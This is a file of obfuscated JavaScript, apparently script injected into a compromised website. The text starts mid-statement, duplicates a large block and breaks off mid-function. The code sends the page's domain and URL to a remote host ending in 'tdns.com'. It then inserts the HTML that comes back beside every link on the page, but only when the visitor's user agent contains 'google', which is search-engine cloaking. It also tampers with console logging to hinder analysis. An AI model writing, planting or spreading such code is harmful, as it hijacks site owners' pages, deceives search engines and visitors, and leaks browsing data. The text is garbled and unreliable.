_0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return 